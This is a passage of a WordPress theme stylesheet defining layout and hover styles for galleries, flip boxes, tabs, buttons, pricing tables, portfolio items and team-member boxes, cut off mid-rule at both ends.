.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0; }

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%; }

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%; }

.gallery-item:hover .gallery-caption {
	opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none; }

.gallery:before,
.gallery:after {
	content: "";
	display: table; }

.wp-caption {
	max-width: 100%;
	/* Keep wide captions from overflowing their container. */
	padding: 4px; }

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2; }

.alignleft {
	float: left;
	margin: 0 20px 10px 0; }

.alignright {
	float: right;
	margin: 0 0 10px 20px; }

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto; }

.req-clearing-container .carousel {
	overflow: hidden;
	padding-left: 1px; }

/* -----------------------------------------
   Flip boxes
----------------------------------------- */
.flipbox {
	display: block;
	position: relative;
	-webkit-perspective: 600px;
	-moz-perspective: 600px; }

.tile-item .front,
.tile-item .back,
.flipbox .front,
.flipbox .back{
	float: none;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 900;
	width: inherit;
	height: inherit; }

.tile-item .front > div, .flipbox .front > div  {
	width: 100%;
	height: 100%;
	position: absolute;
	background-position: 50% 0; }

.flipbox .back {
	z-index: 700; }

.no-flip .back {display: none}

.ie .flipbox {
	overflow: hidden; }

.ie .flipbox .back {
	z-index: 1000;
	top: 300px; }


.flipbox .front {
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .front {
    z-index: 900;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -moz-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2); }

.flipbox .back {
    -webkit-transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateY(-180deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .back {
    z-index: 1000;
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg); }

.flipbox .front, .flipbox .back, a.link:before {
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out; }


/* -----------------------------------------
   Social share panel
----------------------------------------- */
#social-share {
	background: #f7f7f7;
	padding: 6px;
	border: 1px solid #e8e8e8; }
#social-share .post-like {
	display: inline-block;
	width: 19%;
	text-align: center;
	height: 24px;
	line-height: 26px; }
#social-share .post-like a, #social-share .post-like .alreadyvoted {
	display: inline-block;
	width: 22px;
	height: 13px;
	position: relative;
	padding-right: 7px; }
#social-share .post-like a:before, #social-share .post-like .alreadyvoted:before {
	position: absolute;
	left: 0;
	top: 0;
	color: #c3c3c3;
	content: "\e304";
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased; }
#social-share .post-like .count {
	position: relative;
	top: -1px; }
#social-share > span {
	display: inline-block;
	height: 24px;
	line-height: 26px;
	border-left: 1px solid #e8e8e8;
	width: 19%;
	text-align: center; }
#social-share > span:first-child {
	border-left: none; }
#social-share a {
	color: inherit; }
#social-share i {
	color: #c3c3c3;
	padding: 0 7px 0 0;
	font-size: 15px; }
#social-share .total {
	position: relative;
	top: -1px; }

/* -----------------------------------------
   Page prev-next navigation
----------------------------------------- */
.pages-nav {
	padding: 60px 0 30px 0;
	border-bottom: 1px solid #e4eef1; }
.pages-nav:after {
	content: "";
	position: absolute;
	left: 50%;
	margin-left: -6px;
	top: 60%;
	width: 11px;
	height: 11px;
	background: url("../img/row-nav.gif") center no-repeat; }
.pages-nav .to-folio {
	margin: 0 auto;
	width: 15px;
	height: 2em;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	top: 50%;
	z-index: 10; }
.pages-nav a {
	display: block;
	color: #ff6565; }
.pages-nav .prev-link {
	float: left;
	padding-left: 20px;
	position: relative; }
.pages-nav .prev-link:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat; }
.pages-nav .next-link {
	float: right;
	padding-right: 20px;
	position: relative;
	text-align: right; }
.pages-nav .next-link:before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") right 0 no-repeat; }

.promo_row_module img {
	margin-right: 10px;
	float: left;
	position: relative;
	margin-top: -6px; }
.promo_row_module h1, .promo_row_module h2, .promo_row_module h3, .promo_row_module h4, .promo_row_module h5, .promo_row_module h6 {
	margin: 0; }
.promo_row_module h2 {
	margin-bottom: 10px; }

span.normal-font {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.read-more {
	padding-right: 12px;
	margin-top: 10px;
	display: inline-block;
	background: url("../img/more-right.gif") right center no-repeat;
	color: #929292;
	padding-bottom: 2px; }

.read-more:hover {
	color: inherit; }

.padding-top-90 h6 {
	margin: 8px 0; }

.textwidget h2 {
	margin-bottom: 0;
	margin-top: 0;
	color: inherit; }

.promo-text {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.promo-text p {
	clear: both;
	padding: 15px 0;
	margin: 0; }
.promo-text li {
	opacity: .9;
	padding: 7px 0; }
.promo-text em {
	position: relative;
	top: 3px; }

.no-menu-box {
	text-align: center;
	padding-top: 95px; }

.fixed .no-menu-box {
	padding-top: 10px; }

.back-to-top {
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	top: 0;
	right: 0;
	background: #ff6565 url("../img/to-top.gif") center no-repeat; }

/* -----------------------------------------
   Thumbs hover
----------------------------------------- */
.entry-thumb {
	position: relative;
	display: block;
	overflow: hidden;
	line-height: .5; }
.entry-thumb > img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-moz-transition: -moz-transform .4s ease-in-out;
	-o-transition: -o-transform .4s ease-in-out;
	transition: transform .4s ease-in-out; }
.entry-thumb:hover > img {
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1); }
.entry-thumb a.link {
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	text-align: center;
	opacity: 0; }
.entry-thumb a.link:before {
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	width: 100%;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	-webkit-font-smoothing: antialiased;
	content: "\e478";
	color: #ff6565;
	font-size: 2.3em;
	position: absolute;
	top: 50%;
	margin-top: -16px; }
.entry-thumb.prod-image-wrap a.link:before {
	font-family: "fontello";
	content: '\e613';
	font-size: 54px;
	margin-top: -28px; }
.entry-thumb a.link:hover {
	opacity: 1;
	background: rgba(0, 0, 0, 0.5); }
.entry-thumb a.link:hover:before {
	display: block; }

.widget_custom_menu_widget-1 li.menu-item {
	display: inline-block;
	margin-right: 10px; }

/* -----------------------------------------
   Page numbers
----------------------------------------- */
.page-numbers {
	display: block; }

.page-numbers li {
	display: block;
	float: left;
	font-size: 15px;
	margin-right: 2px;
	border: 1px solid #e4eef1; }

.page-numbers li a {
	display: block;
	padding: 3px 12px;
	color: inherit;
	-moz-transition: background .3s linear;
	-webkit-transition: background .3s linear;
	-o-transition: background .3s linear;
	transition: background .3s linear; }

.page-numbers li:hover a,
.page-numbers li a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li.unavailable a {
	cursor: default;
	color: inherit; }

.page-numbers li.unavailable:hover a, .page-numbers li.unavailable a:focus {
	background: transparent; }

.page-numbers li.current a {
	background: #36bae2;
	color: white;
	font-weight: bold;
	cursor: default; }

.page-numbers li.current a:hover, .page-numbers li.current a:focus {
	background: #36bae2; }

.page-numbers li span:hover a,
.page-numbers li span a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li span.current {
	background: #36bae2;
	padding: 3px 12px;
	color: white;
	cursor: default; }

/* -----------------------------------------
   -- Horisontal tabs
----------------------------------------- */
.tabs, .filter {
	list-style: none; }

.tabs {
	border-color: #e0e0e0; }

.tabs dd i,
.tabs li i {
	font-size: 20px;
	padding-right: 15px; }

.filter li a {
	color: inherit; }

.recent-block .tabs dd {
	border: none !important; }

.tabs dd a,
.tabs li a {
	font-size: 12px;
	font-weight: 400;
	border-right: 1px solid #75cde8;
	color: #fff;
	font-size: 14px; }

.tabs dd.active a,
.tabs li.active a {
	border: 1px solid #eceff0;
	border-bottom: none;
	margin-bottom: 1px;
	color: #44505a; }

.tabs.horisontal dd a,
.tabs.horisontal li a {
	background-color: #36bae2;
	border-bottom: 1px solid #eceff0;
	padding: 15px 25px;
	text-align: center; }

.tabs.horisontal dd,
.tabs.horisontal li {
	display: inline-block;
	float: left;
	margin-bottom: 10px; }

.tabs.horisontal dd.active a,
.tabs.horisontal li.active a {
	background-color: #ffffff;
	border-bottom: none; }

ul.tabs-content.contained > li {
	border: none;
	padding: 30px 0 0 0;
	width: 100%;
	display: none;}

ul.tabs-content .mini-news .entry-summary {
	margin-top: 0;
	padding-top: 0; }

ul.tabs-content > li {
	display: none; }

ul.tabs-content > li.active {
	display: block; }



.widget_crum_widget_tabs .icon-format {
	font-size: 30px;
	margin-right: 20px; }

.widget_crum_crum_widget_tabs .tabs dd,
.widget_crum_crum_widget_tabs .tabs li {
	width: 33.3%;
	max-width: 150px; }

.widget_crum_crum_widget_tabs .tabs a {
	display: block; }

/* -----------------------------------------
   -- Vertical tabs
----------------------------------------- */
.tabs.vertical dd.active,
.tabs.vertical li.active {
	border: none;
	margin: 0; }
.tabs.vertical dd.active .icon,
.tabs.vertical li.active .icon {
	background: #28b6dc; }
.tabs.vertical dd.active a,
.tabs.vertical li.active a {
	border: none;
	background: #2dafd6;
	color: #fff;
	margin: 0; }
.tabs.vertical dd.active i,
.tabs.vertical li.active i {
	color: #fff; }

.tabs.vertical dd a,
.tabs.vertical li a {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2; }

.tabs.vertical dd a .tab-title,
.tabs.vertical li a .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }

.tabs.vertical dd a .icon,
.tabs.vertical li a .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	background: #63c9e8; }

.tabs.vertical dd i,
.tabs.vertical li i {
	padding-right: 0; }

.filter li {
	float: left; }

.filter li a {
	position: relative; }

.filter li.active a:after {
	height: 3px;
	opacity: 1; }

.filter li a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }

.filter li a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }

.tabs.horisontal.no-styling {
	margin: 0;
	padding: 0; }

.tabs.horisontal.no-styling dd,
.tabs.horisontal.no-styling li {
	height: auto;
	line-height: 1; }

.tabs.horisontal.no-styling dd a {
	color: inherit;
	text-transform: uppercase;
	font-size: 12px; }

.tabs.horisontal.no-styling dd.active a {
	color: #ff6565; }

ul.tabs-content.contained.folio-wrap > li {
	padding: 7px 0 0 0;
	list-style: none; }

.vertical_tabs_module .vertical.tabs .icon i{
	line-height: 2.5;
}

/* -----------------------------------------
   Buttons
----------------------------------------- */
.button, #wp-submit, #commentform #submit {
	width: auto;
	background: #36bae2;
	box-shadow:none;
	color: #fff;
	font-weight: 900;
	cursor: pointer;
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0;
	padding: 12px 32px;
	position: relative;
	text-align: center;
	border-radius: 2px;
	border: none;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none; }
.button:hover, #wp-submit:hover, #commentform #submit:hover {
	color: #fff;
	background: #20b2de; }
.button:active, #wp-submit:active, #commentform #submit:active {
	box-shadow: 0 1px #1da0c8;
	top: 2px; }
.button.flat, .button.button-primary, #wp-submit.flat, #wp-submit.button-primary, #commentform #submit.flat, #commentform #submit.button-primary {
	box-shadow: none;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: 300; }
.button.flat:hover, .button.button-primary:hover, #wp-submit.flat:hover, #wp-submit.button-primary:hover, #commentform #submit.flat:hover, #commentform #submit.button-primary:hover {
	color: #fff;
	background: #1da0c8; }
.button.flat:active, .button.button-primary:active, #wp-submit.flat:active, #wp-submit.button-primary:active, #commentform #submit.flat:active, #commentform #submit.button-primary:active {
	background: #167d9c; }
.button.square, #wp-submit.square, #commentform #submit.square {
	border-radius: 0; }

.button-icon {
	padding-right: 55px; }
.button-icon .icon {
	position: absolute;
	top: 50%;
	margin: -14px 10px 0 0;
	right: 0;
	width: 40px;
	height: 28px;
	line-height: 28px;
	font-size: 18px; }

input.button[type="submit"], input.medium.button[type="submit"] {
	padding: 8px 20px; }

.buttons .button.checkout {
	margin-left: 2%;
	color: #fff; }

.button.small {
	font-size: .9em;
	font-weight: 400;
	padding: 7px 15px; }

.button.large {
	font-size: 2em;
	font-weight: 400;
	padding: 12px 30px; }

.button.white {
	color: #fff;
	background-color: transparent;
	border: 2px solid #ffffff;
	padding: 10px 25px;
	border-radius: 2px;
	box-shadow: none; }

.button.white:hover {
	color: #fff;
	background-color: rgba(255, 255, 255, 0.3);
	border-color: #ffffff;
	box-shadow: none;
	top: 0; }

.button.green {
	color: #fff;
	background-color: #2ecc71;
	box-shadow: 0 3px #29b564; }
.button.green:hover {
	color: #fff;
	background: #33d176; }
.button.green:active {
	box-shadow: 0 1px #29b564;
	top: 2px; }

.button.red, #wp-submit.button-primary, #commentform #submit {
	color: #fff;
	background-color: #ff6565;
	box-shadow: 0 3px #d76565; }
.button.red:hover, #wp-submit.button-primary:hover, #commentform #submit:hover {
	color: #fff;
	background: #ff4b4b; }
.button.red:active, #wp-submit.button-primary:active, #commentform #submit:active {
	box-shadow: 0 1px #D76565;
	top: 2px; }

a.text-button {
	display: inline-block;
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
	padding: 9px 25px;
	font-size: 14px;
	border-radius: 2px;
	text-transform: uppercase; }

a.text-button:hover {
	background: rgba(255, 255, 255, 0.3);
	border: 2px solid #fff; }

a.button.text-button {
	border: 2px solid #8cd6ef; }

a.button.text-button:hover {
	border: 2px solid #8cd6ef; }

/* -----------------------------------------
   Alert boxes
----------------------------------------- */
div.alert-box {
	border-color: #f1f1f1;
	background: #fff;
	border-left: 3px solid #f1f1f1;
	font-size: inherit;
	text-shadow: none;
	font-weight: normal;
	color: inherit;
	padding: 13px; }

div.alert-box.alert {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #f37a6b;
	color: inherit; }

div.alert-box.success {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #4e9a21;
	color: inherit; }

/* -----------------------------------------
   Thumbnails hover
----------------------------------------- */
/* portfolio items hover */
.entry-thumb {
	position: relative; }

.entry-thumb:hover .hover-box:before {
	border-bottom-width: 27px;
	border-left-width: 27px; }

.entry-thumb:hover .hover-box:after {
	border-top-width: 27px;
	border-right-width: 27px; }

.hover-box {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #FFF;
	opacity: 0;
	filter: alpha(opacity = 0);
}

.portfolio-item a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 100; }

.hover-box .more-link,
.hover-box .zoom-link {
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 50%;
	opacity: 0;
}

.hover-box .zoom-link {
	right: 0;
}

.hover-box .more-link:before {
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	content: "\e2cd";
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-right: -20px;
	right: 0; }

.hover-box .zoom-link:before {
	content: "\e1ba";
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-left: 20px;
	left: 0; }

.hover-box:hover .zoom-link, .zoom:hover .zoom-link,
.hover-box.hovered .zoom-link, .zoom.hovered .zoom-link {
	opacity: 1;
	left: 50%; }

.hover-box:hover .more-link, .hover-box.hovered .more-link {
	opacity: 1;
	right: 52%; }
.hover-box:hover .post-like, .hover-box.hovered .post-like {
	display: block; }

.hover-box {
	/* portfolio items hover */ }
.hover-box .post-like {
	display: none;
	position: absolute;
	bottom: 15px;
	left: 15px;
	color: #fff;
	font-size: 13px;
	line-height: 1.3; }
.hover-box .like:before {
	content: "\e304";
	font-size: 14px !important;
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;

	display: block;
	float: left;
	margin-right: 10px;
	-moz-transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out; }

/* -----------------------------------------
Pricing Table
----------------------------------------- */
.pricing-table {
	border: solid 2px #f0f0f0;
	margin-bottom: 1.42857em;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative; }
.pricing-table * {
	list-style: none;
	line-height: 1; }
.pricing-table .title {
	background-color: #f7f7f7;
	padding: 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	border-radius: 0;
	position: relative;
	line-height: 1.3;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.pricing-table .title .icon {
	font-size: 2.85714em;
	color: #ff6565; }
.pricing-table .title .nazv {
	font-size: 1.71429em;
	font-weight: 400;
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .item-price {
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .price {
	font-size: 1.78571em; }
.pricing-table .title .period {
	font-size: 1em; }
.pricing-table .mini-desc {
	line-height: 1.5; }
.pricing-table .bullet-item {
	padding: 1.21429em 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	line-height: 1.3;
	font-weight: normal;
	border-bottom: 1px solid #f0f0f0; }
.pricing-table .bullet-item:last-child {
	border-bottom: none; }
.pricing-table .cta-button {
	text-align: left;
	padding: 1.42857em 1.42857em 1.42857em 1.42857em; }
.pricing-table:hover {
	border: 2px solid #36bae2; }
.pricing-table:hover::before {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 18px 18px 0;
	border-color: transparent #36bae2 transparent transparent;
	z-index: 10; }
.pricing-table:hover::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	background: url("../img/check.gif") center no-repeat;
	width: 10px;
	height: 11px;
	z-index: 20; }

.pricetable-featured .pricing-table .title {
	background-color: #ff6565;
	color: #fff; }
.pricetable-featured .pricing-table .title .icon {
	color: #fff; }

.pricetable-column {
	float: left;
	padding: 0 10px; }

.pricetable-first {
	padding-left: 0; }

.pricetable-last {
	padding-right: 0; }

/* -----------------------------------------
   Page contacts
----------------------------------------- */
.page-block-title {
	padding-bottom: 12px;
	margin-bottom: 15px; }

.anti-spam-question {
	padding-top: 10px; }

.cont-text {
	margin-bottom: 20px; }

#map {
	height: 540px;
	width: 100%;
	margin: 0 0 35px 0; }

.map-holder {
	position: relative; }
.map-holder .box-text {
	position: absolute;
	margin: 20px 20px 0 0;
	top: 0;
	right: 0;
	color: #fff;
	padding: 25px;
	background: #36bae2;
	max-width: 350px; }
.map-holder .box-text strong {
	font-weight: 400; }
.map-holder .box-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 1em;
	line-height: 2; }
.map-holder .box-text #qr_code {
	margin-top: 20px; }

.map-holder *, .map-holder *:before, .map-holder *:after {
	-moz-box-sizing: content-box!important;
	-webkit-box-sizing: content-box!important;
	box-sizing: content-box!important;
}
.map-holder img {
	max-width: none;
}
.map-holder label {
	width: auto;
	display: inline;
}
.map-holder  .noscroll {
	line-height:1.35;
	overflow:hidden;
	white-space:nowrap;
	text-align: center;
}

#page_feedback {
	padding: 30px 48px;
	background: whitesmoke;
	margin-bottom: 20px; }

/* -----------------------------------------
   Porfolio Page
----------------------------------------- */
.sort-panel {
	margin-bottom: 20px;
	clear: both; }
.sort-panel a {
	padding: 0 20px 0 0; }

.works-list {
	clear: both; }

.project {
	margin-bottom: 20px; }

.three.columns.project {
	margin-bottom: 30px; }

.project .entry-thumb {
	margin-bottom: 0; }

.project.round .entry-thumb > img {
	border-radius: 100%;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none; }

.project.round .entry-thumb .hover-box {
	border-radius: 100%; }

.project.round .entry-thumb:hover .hover-box:before,
.project.round .entry-thumb:hover .hover-box:after {
	display: none; }

.project-title {
	text-transform: uppercase; }

.project .entry-content {
	margin-top: 20px; }

.project.one-photo {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #efefef; }

.project.one-photo .entry-thumb img {
	min-width: 100%; }

.single-my-product .project.one-photo {
	padding-bottom: 0;
	border: none; }

.project-info {
	margin: -2px 0 3px;
	font-size: 12px;
	text-transform: uppercase; }

.person-list {
	list-style: none;
	padding: 20px 0;
	font-style: italic; }

.one-photo .person-list {
	padding: 20px 0; }

.person-list li {
	padding-bottom: 9px;
	font-size: 13px; }

.folio-item .entry-thumb {
    display: inline-block;
	line-height: .1;
	margin-bottom: 8px; }
.folio-item .dopinfo {
	text-transform: uppercase;
	font-size: 12px; }

/* Single portfolio item*/
.portfolio-item-title {
	font-size: 21px;
	font-weight: 600;
	margin-bottom: 20px; }

.single-my-product .person-list li {
	font-size: 14px; }

.one-photo li {
	padding-bottom: 5px; }

.one-photo .project .entry-content {
	padding-top: 10px; }

.person-list strong {
	font-weight: normal; }

.person-list b {
	padding-right: 5px;
	font-size: 11px;
	font-weight: normal; }

.project.four, #grid-folio .project {
	margin-bottom: 35px; }

.project .box-name, #grid-folio .project .box-name {
	margin-top: 10px;
	margin-bottom: 2px; }

.project.four .project-title, .project.four .project-info, #grid-folio .project .project-info, #grid-folio .project .project-title {
	text-align: center; }

.project-social > div {
	float: left;
	width: 80px; }

/* -----------------------------------------
   Single Porfolio Page
----------------------------------------- */
.single-folio-video {
	margin-bottom: 40px;
	overflow: hidden; }

#my-work-slider {
	clear: both;
	position: relative; }
#my-work-slider > img {
	display: none; }
#my-work-slider:hover .my-work-control-thumbs {
	opacity: 1; }
#my-work-slider .my-work-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
	bottom: 18px;
	left: 19px;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
#my-work-slider .my-work-control-thumbs li {
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: .5;
	box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.5);
	cursor: pointer; }

.folio-dopinfo {
	height: 52px;
	line-height: 52px;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
	color: #929da0;
	font-size: 0.85714em; }
.folio-dopinfo a {
	color: inherit; }
.folio-dopinfo i {
	display: block;
	float: left;
	position: relative;
	width: 52px;
	height: 52px;
	color: #fff;
	background: #ff6565;
	margin-right: 17px; }
.folio-dopinfo i:before {
	line-height: 52px;
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center;
	font-size: 30px;
	margin: 0 0 0 3px; }

.folio-info .tabs {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 13px; }
.folio-info .tabs-content {
	background: #f7f7f7;
	border: 1px solid #dfdfdf;
	padding: 25px; }
.folio-info .tabs.horisontal dd {
	display: inline-block;
	float: left; }
.folio-info .tabs.horisontal dd.active:first-child a {
	margin-left: 0; }
.folio-info .tabs.horisontal dd.active a {
	background: #f7f7f7;
	border-color: #dfdfdf;
	bottom: -1px;
	position: relative;
	margin: 0 1px; }
.folio-info ul.tabs-content.contained > li {
	padding-top: 10px; }

/* -----------------------------------------
   Grid posts
----------------------------------------- */
#grid-folio .project {
	width: 33%;
	float: left;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-folio .project {
	border-bottom: 0; }

#grid-folio.col-4 .project {
	width: 25%; }

#grid-posts.col-2 article.small-news {
	width: 50%;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-posts .orbit img.fluid-placeholder, #grid-posts.col-2.and-side .orbit img.fluid-placeholder {
	max-height: 250px; }

#grid-posts.col-2 .orbit img.fluid-placeholder {
	max-height: 280px; }

#grid-posts .entry-summary {
	clear: both; }

/* -----------------------------------------
   --  Image module
----------------------------------------- */
.module {
	clear: both; }

.image_module {
	line-height: .5; }

.video-box {
	float: none;
	display: block;
	clear: both;
	width: 100%; }

.tabs_module .tabs {
	padding-top: 13px; }

/* -----------------------------------------
   Call to action block
----------------------------------------- */

.to-action-block.align-center {
    text-align: center;
}
.to-action-block.align-center .button-holder{
    float: none;
    margin: 0;
    text-align: center;
}
.to-action-block .block-title p {
	font-size: 20px;
	line-height: 1.3;
	font-weight: 600; }
.to-action-block .block-title p span {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.to-action-block p {
	margin: 0; }
.to-action-block .description {
	color: #889295;
	font-size: 13px;
	text-transform: uppercase; }
.to-action-block .button-holder {
	text-align: center; }
.to-action-block .text-holder {
	text-align: right;
	padding-right: 20px; }

.button-holder-left {
    float: left;
}

.text-holder-left {
    text-align: right;
}

.button-holder-right {
    float: right;
}

.button-holder-center,
.text-holder-center {
    width: 100%;
    text-align: center;
}

.button-holder-center {
    margin-bottom: 20px;
}

/* -----------------------------------------
   Latest gallery
----------------------------------------- */
.gallery-wrap {
	margin-left: -1%; }

.gallery-wrap .folio-item {
	float: left;
	position: relative;
	margin-left: 1%; }

.gallery-wrap .folio-item a.more-link span {
	top: 30px; }

.twelve > .gallery-wrap > .folio-item > img {
	min-width: 100%;
	display: block; }

.twelve > .gallery-wrap > .folio-item {
	width: 32.3%; }

.crum_galleries_widget .entry-thumb, .widget_crum_galleries_widget .entry-thumb {
	margin-bottom: 0; }

/* -----------------------------------------
   Team-member item
----------------------------------------- */
.team_module .block-title {
	color: inherit; }
.team_module.left-avatar .avatar {
	margin-bottom: 0;
	margin-right: 20px;
	float: left; }
.team_module.left-avatar .team_member_box .soc-icons {
	padding-top: 0; }

.team_member_box .avatar {
    float: left;
    min-width: 180px;
	min-height: 180px;
    margin-right: 25px;
	margin-bottom: 25px; }
.team_member_box .block-title {
	font-size: 18px; }
.team_member_box .dopinfo {
	padding-top: 0;
	color: inherit;
	text-transform: uppercase;
	opacity: .7; }
.team_member_box .text {
	margin-top: 14px;
	padding-top: 15px;
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	opacity: .8;
	overflow: hidden; }
.team_member_box .text p {margin-bottom: 0;}
.team_member_box .text:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	height: 3px;
